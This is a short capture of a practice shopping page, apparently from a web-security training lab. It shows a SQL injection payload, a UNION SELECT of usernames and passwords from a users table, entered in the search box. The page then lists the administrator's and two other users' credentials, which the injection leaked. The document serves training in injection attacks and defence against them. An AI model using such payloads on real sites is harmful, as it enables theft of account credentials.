 WE LIKE TO
SHOP
'UNION SELECT username,password FROM users--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
administrator
odsua0aw6w5x2w1eq8wq
wiener
3kit9rrrtu3l72smfwml
carlos
3lz7c4qdklc8b7f6a8m7